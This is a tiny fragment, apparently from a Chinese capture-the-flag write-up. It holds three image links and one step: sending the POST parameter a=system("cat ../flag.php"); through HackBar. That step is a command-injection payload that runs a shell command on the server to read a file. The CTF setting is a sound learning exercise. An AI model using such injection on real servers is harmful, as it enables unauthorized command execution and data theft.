 hackbar中post提交a=system(“cat ../flag.php”);